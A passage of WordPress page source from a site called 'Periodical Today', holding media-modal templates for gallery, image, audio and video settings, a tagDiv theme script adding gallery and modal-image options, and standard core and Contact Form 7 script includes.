		<span class="setting">
			<label for="gallery-settings-columns" class="name select-label-inline">Columns</label>
			<select id="gallery-settings-columns" class="columns" name="columns"
				data-setting="columns">
									<option value="1" <#
						if ( 1 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						1					</option>
									<option value="2" <#
						if ( 2 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						2					</option>
									<option value="3" <#
						if ( 3 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						3					</option>
									<option value="4" <#
						if ( 4 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						4					</option>
									<option value="5" <#
						if ( 5 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						5					</option>
									<option value="6" <#
						if ( 6 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						6					</option>
									<option value="7" <#
						if ( 7 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						7					</option>
									<option value="8" <#
						if ( 8 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						8					</option>
									<option value="9" <#
						if ( 9 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						9					</option>
							</select>
		</span>

		<span class="setting">
			<input type="checkbox" id="gallery-settings-random-order" data-setting="_orderbyRandom" />
			<label for="gallery-settings-random-order" class="checkbox-label-inline">Random Order</label>
		</span>

		<span class="setting size">
			<label for="gallery-settings-size" class="name">Size</label>
			<select id="gallery-settings-size" class="size" name="size"
				data-setting="size"
				<# if ( data.userSettings ) { #>
					data-user-setting="imgsize"
				<# } #>
				>
									<option value="thumbnail">
						Thumbnail					</option>
									<option value="medium">
						Medium					</option>
									<option value="large">
						Large					</option>
									<option value="full">
						Full Size					</option>
							</select>
		</span>
	</script>

		<script type="text/html" id="tmpl-playlist-settings">
		<h2>Playlist Settings</h2>

		<# var emptyModel = _.isEmpty( data.model ),
			isVideo = 'video' === data.controller.get('library').props.get('type'); #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-list" data-setting="tracklist" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-list" class="checkbox-label-inline">
				<# if ( isVideo ) { #>
				Show Video List				<# } else { #>
				Show Tracklist				<# } #>
			</label>
		</span>

		<# if ( ! isVideo ) { #>
		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-artist" data-setting="artists" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-artist" class="checkbox-label-inline">
				Show Artist Name in Tracklist			</label>
		</span>
		<# } #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-images" data-setting="images" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-images" class="checkbox-label-inline">
				Show Images			</label>
		</span>
	</script>

		<script type="text/html" id="tmpl-embed-link-settings">
		<span class="setting link-text">
			<label for="embed-link-settings-link-text" class="name">Link Text</label>
			<input type="text" id="embed-link-settings-link-text" class="alignment" data-setting="linkText" />
		</span>
		<div class="embed-container" style="display: none;">
			<div class="embed-preview"></div>
		</div>
	</script>

		<script type="text/html" id="tmpl-embed-image-settings">
		<div class="wp-clearfix">
			<div class="thumbnail">
				<img src="{{ data.model.url }}" draggable="false" alt="" />
			</div>
		</div>

		<span class="setting alt-text has-description">
			<label for="embed-image-settings-alt-text" class="name">Alternative Text</label>
			<textarea id="embed-image-settings-alt-text" data-setting="alt" aria-describedby="alt-text-description"></textarea>
		</span>
		<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank" rel="noopener">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>

					<span class="setting caption">
				<label for="embed-image-settings-caption" class="name">Caption</label>
				<textarea id="embed-image-settings-caption" data-setting="caption"></textarea>
			</span>
		
		<fieldset class="setting-group">
			<legend class="name">Align</legend>
			<span class="setting align">
				<span class="button-group button-large" data-setting="align">
					<button class="button" value="left">
						Left					</button>
					<button class="button" value="center">
						Center					</button>
					<button class="button" value="right">
						Right					</button>
					<button class="button active" value="none">
						None					</button>
				</span>
			</span>
		</fieldset>

		<fieldset class="setting-group">
			<legend class="name">Link To</legend>
			<span class="setting link-to">
				<span class="button-group button-large" data-setting="link">
					<button class="button" value="file">
						Image URL					</button>
					<button class="button" value="custom">
						Custom URL					</button>
					<button class="button active" value="none">
						None					</button>
				</span>
			</span>
			<span class="setting">
				<label for="embed-image-settings-link-to-custom" class="name">URL</label>
				<input type="text" id="embed-image-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
			</span>
		</fieldset>
	</script>

		<script type="text/html" id="tmpl-image-details">
		<div class="media-embed">
			<div class="embed-media-settings">
				<div class="column-settings">
					<span class="setting alt-text has-description">
						<label for="image-details-alt-text" class="name">Alternative Text</label>
						<textarea id="image-details-alt-text" data-setting="alt" aria-describedby="alt-text-description">{{ data.model.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank" rel="noopener">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>

											<span class="setting caption">
							<label for="image-details-caption" class="name">Caption</label>
							<textarea id="image-details-caption" data-setting="caption">{{ data.model.caption }}</textarea>
						</span>
					
					<h2>Display Settings</h2>
					<fieldset class="setting-group">
						<legend class="legend-inline">Align</legend>
						<span class="setting align">
							<span class="button-group button-large" data-setting="align">
								<button class="button" value="left">
									Left								</button>
								<button class="button" value="center">
									Center								</button>
								<button class="button" value="right">
									Right								</button>
								<button class="button active" value="none">
									None								</button>
							</span>
						</span>
					</fieldset>

					<# if ( data.attachment ) { #>
						<# if ( 'undefined' !== typeof data.attachment.sizes ) { #>
							<span class="setting size">
								<label for="image-details-size" class="name">Size</label>
								<select id="image-details-size" class="size" name="size"
									data-setting="size"
									<# if ( data.userSettings ) { #>
										data-user-setting="imgsize"
									<# } #>>
																			<#
										var size = data.sizes['thumbnail'];
										if ( size ) { #>
											<option value="thumbnail">
												Thumbnail &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['medium'];
										if ( size ) { #>
											<option value="medium">
												Medium &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['large'];
										if ( size ) { #>
											<option value="large">
												Large &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['full'];
										if ( size ) { #>
											<option value="full">
												Full Size &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																		<option value="custom">
										Custom Size									</option>
								</select>
							</span>
						<# } #>
							<div class="custom-size wp-clearfix<# if ( data.model.size !== 'custom' ) { #> hidden<# } #>">
								<span class="custom-size-setting">
									<label for="image-details-size-width">Width</label>
									<input type="number" id="image-details-size-width" aria-describedby="image-size-desc" data-setting="customWidth" step="1" value="{{ data.model.customWidth }}" />
								</span>
								<span class="sep" aria-hidden="true">&times;</span>
								<span class="custom-size-setting">
									<label for="image-details-size-height">Height</label>
									<input type="number" id="image-details-size-height" aria-describedby="image-size-desc" data-setting="customHeight" step="1" value="{{ data.model.customHeight }}" />
								</span>
								<p id="image-size-desc" class="description">Image size in pixels</p>
							</div>
					<# } #>

					<span class="setting link-to">
						<label for="image-details-link-to" class="name">Link To</label>
						<select id="image-details-link-to" data-setting="link">
						<# if ( data.attachment ) { #>
							<option value="file">
								Media File							</option>
							<option value="post">
								Attachment Page							</option>
						<# } else { #>
							<option value="file">
								Image URL							</option>
						<# } #>
							<option value="custom">
								Custom URL							</option>
							<option value="none">
								None							</option>
						</select>
					</span>
					<span class="setting">
						<label for="image-details-link-to-custom" class="name">URL</label>
						<input type="text" id="image-details-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
					</span>

					<div class="advanced-section">
						<h2><button type="button" class="button-link advanced-toggle">Advanced Options</button></h2>
						<div class="advanced-settings hidden">
							<div class="advanced-image">
								<span class="setting title-text">
									<label for="image-details-title-attribute" class="name">Image Title Attribute</label>
									<input type="text" id="image-details-title-attribute" data-setting="title" value="{{ data.model.title }}" />
								</span>
								<span class="setting extra-classes">
									<label for="image-details-css-class" class="name">Image CSS Class</label>
									<input type="text" id="image-details-css-class" data-setting="extraClasses" value="{{ data.model.extraClasses }}" />
								</span>
							</div>
							<div class="advanced-link">
								<span class="setting link-target">
									<input type="checkbox" id="image-details-link-target" data-setting="linkTargetBlank" value="_blank" <# if ( data.model.linkTargetBlank ) { #>checked="checked"<# } #>>
									<label for="image-details-link-target" class="checkbox-label">Open link in a new tab</label>
								</span>
								<span class="setting link-rel">
									<label for="image-details-link-rel" class="name">Link Rel</label>
									<input type="text" id="image-details-link-rel" data-setting="linkRel" value="{{ data.model.linkRel }}" />
								</span>
								<span class="setting link-class-name">
									<label for="image-details-link-css-class" class="name">Link CSS Class</label>
									<input type="text" id="image-details-link-css-class" data-setting="linkClassName" value="{{ data.model.linkClassName }}" />
								</span>
							</div>
						</div>
					</div>
				</div>
				<div class="column-image">
					<div class="image">
						<img src="{{ data.model.url }}" draggable="false" alt="" />
						<# if ( data.attachment && window.imageEdit ) { #>
							<div class="actions">
								<input type="button" class="edit-attachment button" value="Edit Original" />
								<input type="button" class="replace-attachment button" value="Replace" />
							</div>
						<# } #>
					</div>
				</div>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-image-editor">
		<div id="media-head-{{ data.id }}"></div>
		<div id="image-editor-{{ data.id }}"></div>
	</script>

		<script type="text/html" id="tmpl-audio-details">
		<# var ext, html5types = {
			mp3: wp.media.view.settings.embedMimes.mp3,
			ogg: wp.media.view.settings.embedMimes.ogg
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-audio-settings">
				<audio style="visibility: hidden"
	controls
	class="wp-audio-shortcode"
	width="{{ _.isUndefined( data.model.width ) ? 400 : data.model.width }}"
	preload="{{ _.isUndefined( data.model.preload ) ? 'none' : data.model.preload }}"
	<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) { #>
	<source src="{{ data.model.src }}" type="{{ wp.media.view.settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
	<# } #>

		<# if ( ! _.isEmpty( data.model.mp3 ) ) { #>
	<source src="{{ data.model.mp3 }}" type="{{ wp.media.view.settings.embedMimes[ 'mp3' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.ogg ) ) { #>
	<source src="{{ data.model.ogg }}" type="{{ wp.media.view.settings.embedMimes[ 'ogg' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.flac ) ) { #>
	<source src="{{ data.model.flac }}" type="{{ wp.media.view.settings.embedMimes[ 'flac' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.m4a ) ) { #>
	<source src="{{ data.model.m4a }}" type="{{ wp.media.view.settings.embedMimes[ 'm4a' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.wav ) ) { #>
	<source src="{{ data.model.wav }}" type="{{ wp.media.view.settings.embedMimes[ 'wav' ] }}" />
	<# } #>
		</audio>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="audio-details-source" class="name">URL</label>
					<input type="text" id="audio-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp3 ) ) {
					if ( ! _.isUndefined( html5types.mp3 ) ) {
						delete html5types.mp3;
					}
				#>
				<span class="setting">
					<label for="audio-details-mp3-source" class="name">MP3</label>
					<input type="text" id="audio-details-mp3-source" readonly data-setting="mp3" value="{{ data.model.mp3 }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogg ) ) {
					if ( ! _.isUndefined( html5types.ogg ) ) {
						delete html5types.ogg;
					}
				#>
				<span class="setting">
					<label for="audio-details-ogg-source" class="name">OGG</label>
					<input type="text" id="audio-details-ogg-source" readonly data-setting="ogg" value="{{ data.model.ogg }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flac ) ) {
					if ( ! _.isUndefined( html5types.flac ) ) {
						delete html5types.flac;
					}
				#>
				<span class="setting">
					<label for="audio-details-flac-source" class="name">FLAC</label>
					<input type="text" id="audio-details-flac-source" readonly data-setting="flac" value="{{ data.model.flac }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4a ) ) {
					if ( ! _.isUndefined( html5types.m4a ) ) {
						delete html5types.m4a;
					}
				#>
				<span class="setting">
					<label for="audio-details-m4a-source" class="name">M4A</label>
					<input type="text" id="audio-details-m4a-source" readonly data-setting="m4a" value="{{ data.model.m4a }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.wav ) ) {
					if ( ! _.isUndefined( html5types.wav ) ) {
						delete html5types.wav;
					}
				#>
				<span class="setting">
					<label for="audio-details-wav-source" class="name">WAV</label>
					<input type="text" id="audio-details-wav-source" readonly data-setting="wav" value="{{ data.model.wav }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
				
				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Add alternate sources for maximum HTML5 playback</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Preload</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Auto</button>
							<button class="button" value="metadata">Metadata</button>
							<button class="button active" value="none">None</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="audio-details-autoplay" data-setting="autoplay" />
						<label for="audio-details-autoplay" class="checkbox-label">Autoplay</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="audio-details-loop" data-setting="loop" />
						<label for="audio-details-loop" class="checkbox-label">Loop</label>
					</span>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-video-details">
		<# var ext, html5types = {
			mp4: wp.media.view.settings.embedMimes.mp4,
			ogv: wp.media.view.settings.embedMimes.ogv,
			webm: wp.media.view.settings.embedMimes.webm
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-video-settings">
				<div class="wp-video-holder">
				<#
				var w = ! data.model.width || data.model.width > 640 ? 640 : data.model.width,
					h = ! data.model.height ? 360 : data.model.height;

				if ( data.model.width && w !== data.model.width ) {
					h = Math.ceil( ( h * w ) / data.model.width );
				}
				#>

				<#  var w_rule = '', classes = [],
		w, h, settings = wp.media.view.settings,
		isYouTube = isVimeo = false;

	if ( ! _.isEmpty( data.model.src ) ) {
		isYouTube = data.model.src.match(/youtube|youtu\.be/);
		isVimeo = -1 !== data.model.src.indexOf('vimeo');
	}

	if ( settings.contentWidth && data.model.width >= settings.contentWidth ) {
		w = settings.contentWidth;
	} else {
		w = data.model.width;
	}

	if ( w !== data.model.width ) {
		h = Math.ceil( ( data.model.height * w ) / data.model.width );
	} else {
		h = data.model.height;
	}

	if ( w ) {
		w_rule = 'width: ' + w + 'px; ';
	}

	if ( isYouTube ) {
		classes.push( 'youtube-video' );
	}

	if ( isVimeo ) {
		classes.push( 'vimeo-video' );
	}

#>
<div style="{{ w_rule }}" class="wp-video">
<video controls
	class="wp-video-shortcode {{ classes.join( ' ' ) }}"
	<# if ( w ) { #>width="{{ w }}"<# } #>
	<# if ( h ) { #>height="{{ h }}"<# } #>
			<#
		if ( ! _.isUndefined( data.model.poster ) && data.model.poster ) {
			#> poster="{{ data.model.poster }}"<#
		} #>
			preload			="{{ _.isUndefined( data.model.preload ) ? 'metadata' : data.model.preload }}"
				<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) {
		if ( isYouTube ) { #>
		<source src="{{ data.model.src }}" type="video/youtube" />
		<# } else if ( isVimeo ) { #>
		<source src="{{ data.model.src }}" type="video/vimeo" />
		<# } else { #>
		<source src="{{ data.model.src }}" type="{{ settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
		<# }
	} #>

		<# if ( data.model.mp4 ) { #>
	<source src="{{ data.model.mp4 }}" type="{{ settings.embedMimes[ 'mp4' ] }}" />
	<# } #>
		<# if ( data.model.m4v ) { #>
	<source src="{{ data.model.m4v }}" type="{{ settings.embedMimes[ 'm4v' ] }}" />
	<# } #>
		<# if ( data.model.webm ) { #>
	<source src="{{ data.model.webm }}" type="{{ settings.embedMimes[ 'webm' ] }}" />
	<# } #>
		<# if ( data.model.ogv ) { #>
	<source src="{{ data.model.ogv }}" type="{{ settings.embedMimes[ 'ogv' ] }}" />
	<# } #>
		<# if ( data.model.flv ) { #>
	<source src="{{ data.model.flv }}" type="{{ settings.embedMimes[ 'flv' ] }}" />
	<# } #>
		{{{ data.model.content }}}
</video>
</div>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="video-details-source" class="name">URL</label>
					<input type="text" id="video-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp4 ) ) {
					if ( ! _.isUndefined( html5types.mp4 ) ) {
						delete html5types.mp4;
					}
				#>
				<span class="setting">
					<label for="video-details-mp4-source" class="name">MP4</label>
					<input type="text" id="video-details-mp4-source" readonly data-setting="mp4" value="{{ data.model.mp4 }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4v ) ) {
					if ( ! _.isUndefined( html5types.m4v ) ) {
						delete html5types.m4v;
					}
				#>
				<span class="setting">
					<label for="video-details-m4v-source" class="name">M4V</label>
					<input type="text" id="video-details-m4v-source" readonly data-setting="m4v" value="{{ data.model.m4v }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.webm ) ) {
					if ( ! _.isUndefined( html5types.webm ) ) {
						delete html5types.webm;
					}
				#>
				<span class="setting">
					<label for="video-details-webm-source" class="name">WEBM</label>
					<input type="text" id="video-details-webm-source" readonly data-setting="webm" value="{{ data.model.webm }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogv ) ) {
					if ( ! _.isUndefined( html5types.ogv ) ) {
						delete html5types.ogv;
					}
				#>
				<span class="setting">
					<label for="video-details-ogv-source" class="name">OGV</label>
					<input type="text" id="video-details-ogv-source" readonly data-setting="ogv" value="{{ data.model.ogv }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flv ) ) {
					if ( ! _.isUndefined( html5types.flv ) ) {
						delete html5types.flv;
					}
				#>
				<span class="setting">
					<label for="video-details-flv-source" class="name">FLV</label>
					<input type="text" id="video-details-flv-source" readonly data-setting="flv" value="{{ data.model.flv }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								</div>

				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Add alternate sources for maximum HTML5 playback</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<# if ( ! _.isEmpty( data.model.poster ) ) { #>
				<span class="setting">
					<label for="video-details-poster-image" class="name">Poster Image</label>
					<input type="text" id="video-details-poster-image" readonly data-setting="poster" value="{{ data.model.poster }}" />
					<button type="button" class="button-link remove-setting">Remove poster image</button>
				</span>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Preload</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Auto</button>
							<button class="button" value="metadata">Metadata</button>
							<button class="button active" value="none">None</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="video-details-autoplay" data-setting="autoplay" />
						<label for="video-details-autoplay" class="checkbox-label">Autoplay</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="video-details-loop" data-setting="loop" />
						<label for="video-details-loop" class="checkbox-label">Loop</label>
					</span>
				</span>

				<span class="setting" data-setting="content">
					<#
					var content = '';
					if ( ! _.isEmpty( data.model.content ) ) {
						var tracks = jQuery( data.model.content ).filter( 'track' );
						_.each( tracks.toArray(), function( track, index ) {
							content += track.outerHTML; #>
						<label for="video-details-track-{{ index }}" class="name">Tracks (subtitles, captions, descriptions, chapters, or metadata)</label>
						<input class="content-track" type="text" id="video-details-track-{{ index }}" aria-describedby="video-details-track-desc-{{ index }}" value="{{ track.outerHTML }}" />
						<span class="description" id="video-details-track-desc-{{ index }}">
						The srclang, label, and kind values can be edited to set the video track language and kind.						</span>
						<button type="button" class="button-link remove-setting remove-track">Remove video track</button><br />
						<# } ); #>
					<# } else { #>
					<span class="name">Tracks (subtitles, captions, descriptions, chapters, or metadata)</span><br />
					<em>There are no associated subtitles.</em>
					<# } #>
					<textarea class="hidden content-setting">{{ content }}</textarea>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-editor-gallery">
		<# if ( data.attachments.length ) { #>
			<div class="gallery gallery-columns-{{ data.columns }}">
				<# _.each( data.attachments, function( attachment, index ) { #>
					<dl class="gallery-item">
						<dt class="gallery-icon">
							<# if ( attachment.thumbnail ) { #>
								<img src="{{ attachment.thumbnail.url }}" width="{{ attachment.thumbnail.width }}" height="{{ attachment.thumbnail.height }}" alt="{{ attachment.alt }}" />
							<# } else { #>
								<img src="{{ attachment.url }}" alt="{{ attachment.alt }}" />
							<# } #>
						</dt>
						<# if ( attachment.caption ) { #>
							<dd class="wp-caption-text gallery-caption">
								{{{ data.verifyHTML( attachment.caption ) }}}
							</dd>
						<# } #>
					</dl>
					<# if ( index % data.columns === data.columns - 1 ) { #>
						<br style="clear: both;" />
					<# } #>
				<# } ); #>
			</div>
		<# } else { #>
			<div class="wpview-error">
				<div class="dashicons dashicons-format-gallery"></div><p>No items found.</p>
			</div>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-crop-content">
		<img class="crop-image" src="{{ data.url }}" alt="Image crop area preview. Requires mouse interaction." />
		<div class="upload-errors"></div>
	</script>

		<script type="text/html" id="tmpl-site-icon-preview">
		<h2>Preview</h2>
		<strong aria-hidden="true">As a browser icon</strong>
		<div class="favicon-preview">
			<img src="https://periodicaltoday.com/wp-admin/images/browser.png" class="browser-preview" width="182" height="" alt="" />

			<div class="favicon">
				<img id="preview-favicon" src="{{ data.url }}" alt="Preview as a browser icon" />
			</div>
			<span class="browser-title" aria-hidden="true"><# print( 'Periodical Today' ) #></span>
		</div>

		<strong aria-hidden="true">As an app icon</strong>
		<div class="app-icon-preview">
			<img id="preview-app-icon" src="{{ data.url }}" alt="Preview as an app icon" />
		</div>
	</script>

		<script type="text/html" id="tmpl-td-custom-gallery-setting">
		<label class="setting">
			<span>Gallery Type</span>
			<select data-setting="td_select_gallery_slide">
				<option value="">Default </option>
				<option value="slide">TagDiv Slide Gallery</option>
			</select>
		</label>

		<label class="setting">
			<span>Gallery Title</span>
			<input type="text" value="" data-setting="td_gallery_title_input" />
		</label>
	</script>

	<script>

		jQuery(document).ready(function(){

			// add your shortcode attribute and its default value to the
			// gallery settings list; $.extend should work as well...
			_.extend(wp.media.gallery.defaults, {
				td_select_gallery_slide: '', td_gallery_title_input: ''
			});

			// merge default gallery settings template with yours
			wp.media.view.Settings.Gallery = wp.media.view.Settings.Gallery.extend({
				template: function(view){
					return wp.media.template('gallery-settings')(view)
						+ wp.media.template('td-custom-gallery-setting')(view);
				}
//	            ,initialize: function() {
//		            if (typeof this.model.get('td_select_gallery_slide') == 'undefined') {
//			            this.model.set({td_select_gallery_slide: 'slide'});
//		            }
//	            }
			});

			//console.log();
			// wp.media.model.Attachments.trigger('change')
		});

	</script>
	<script type="text/javascript">

		(function (){

			var td_template_content = jQuery('#tmpl-image-details').text();

			var td_our_content = '' +

                // modal image settings
                '<div class="setting">' +
                '<span>Modal image</span>' +
                '<div class="button-large button-group" >' +
                '<button class="button active td-modal-image-off" value="left">Off</button>' +
                '<button class="button td-modal-image-on" value="left">On</button>' +
                '</div><!-- /setting -->' +

                // image style settings
                '<div class="setting">' +
                '<span>tagDiv image style</span>' +
                '<select class="size td-wp-image-style">' +
                '<option value="">Default</option>' +
                                '</select>' +
                '</div>' +
                '</div>';

			//inject our settings in the template - before <div class="setting align">
			td_template_content = td_template_content.replace('<fieldset class="setting-group">', td_our_content + '<fieldset class="setting-group">');

			//save the template
			jQuery('#tmpl-image-details').html(td_template_content);

			//modal off - click event
            jQuery(".td-modal-image-on").on( "click", function() {
				if (jQuery(this).hasClass('active')) {
					return;
				}
				td_add_image_css_class('td-modal-image');

				jQuery(".td-modal-image-off").removeClass('active');
				jQuery(".td-modal-image-on").addClass('active');
			});

			//modal on - click event
            jQuery(".td-modal-image-off").on( "click", function() {
				if (jQuery(this).hasClass('active')) {
					return;
				}

				td_remove_image_css_class('td-modal-image');

				jQuery(".td-modal-image-off").addClass('active');
				jQuery(".td-modal-image-on").removeClass('active');
			});

			// select change event
            jQuery(".td-wp-image-style").on( "change", function() {
				switch (jQuery( ".td-wp-image-style").val()) {

					
					default:
						td_clear_all_classes(); //except the modal one
						jQuery('*[data-setting="extraClasses"]').change(); //trigger the change event for backbonejs
				}
			});

			//util functions to edit the image details in wp-admin
			function td_add_image_css_class(new_class) {
				var td_extra_classes_value = jQuery('*[data-setting="extraClasses"]').val();
				jQuery('*[data-setting="extraClasses"]').val(td_extra_classes_value + ' ' + new_class);
				jQuery('*[data-setting="extraClasses"]').change(); //trigger the change event for backbonejs
			}

			function td_remove_image_css_class(new_class) {
				var td_extra_classes_value = jQuery('*[data-setting="extraClasses"]').val();

				//try first with a space before the class
				var td_regex = new RegExp(" " + new_class,"g");
				td_extra_classes_value = td_extra_classes_value.replace(td_regex, '');

				var td_regex = new RegExp(new_class,"g");
				td_extra_classes_value = td_extra_classes_value.replace(td_regex, '');

				jQuery('*[data-setting="extraClasses"]').val(td_extra_classes_value);
				jQuery('*[data-setting="extraClasses"]').change(); //trigger the change event for backbonejs
			}

			//clears all classes except the modal image one
			function td_clear_all_classes() {
				var td_extra_classes_value = jQuery('*[data-setting="extraClasses"]').val();
				if (td_extra_classes_value.indexOf('td-modal-image') > -1) {
					//we have the modal image one - keep it, remove the others
					jQuery('*[data-setting="extraClasses"]').val('td-modal-image');
				} else {
					jQuery('*[data-setting="extraClasses"]').val('');
				}
			}

			//monitor the backbone template for the current status of the picture
			setInterval(function(){
				var td_extra_classes_value = jQuery('*[data-setting="extraClasses"]').val();
				if (typeof td_extra_classes_value !== 'undefined' && td_extra_classes_value != '') {
					// if we have modal on, switch the toggle
					if (td_extra_classes_value.indexOf('td-modal-image') > -1) {
						jQuery(".td-modal-image-off").removeClass('active');
						jQuery(".td-modal-image-on").addClass('active');
					}

					
				}
			}, 1000);
		})(); //end anon function
	</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/periodicaltoday.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/shortcode.min.js?ver=6.6.4" id="shortcode-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/backbone.min.js?ver=1.5.0" id="backbone-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
